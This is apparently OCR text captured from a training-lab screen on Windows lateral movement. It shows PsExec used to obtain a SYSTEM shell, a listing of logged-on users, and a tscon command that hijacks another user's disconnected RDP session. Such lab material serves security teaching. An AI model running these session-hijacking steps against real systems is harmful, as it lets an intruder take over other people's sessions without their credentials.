 Credential Provider
Get Credentials
Your credentials have been gen
Recycle Bin
Hostname: THMJMP2
Architecture: AMD64
EC2 Fe
EC2 Mi
Windo
\\THMJMP2: cmd.exe
C:\>cd tools
C:\tools>PsExec64.exe -s cmd.exe
PsExec v2.34 - Execute processes remotely
Copyright (C) 2001-2021 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>query user
USERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIME
t1_toby.beck5 2 Disc 1 1/31/2024 8:38 PM
t2_charlie.holland rdp-tcp#3 3 Active . 1/31/2024 8:41 PM
t1_toby.beck 4 Disc 2 1/31/2024 8:47 PM
t1_toby.beck1 5 Disc 2 1/31/2024 8:47 PM
t1_toby.beck2 6 Disc 2 1/31/2024 8:47 PM
t1_toby.beck3 7 Disc 1 1/31/2024 8:48 PM
t1_toby.beck4 8 Disc 1 1/31/2024 8:48 PM
C:\Windows\system32>tscon 2 /dest:rdp-tcp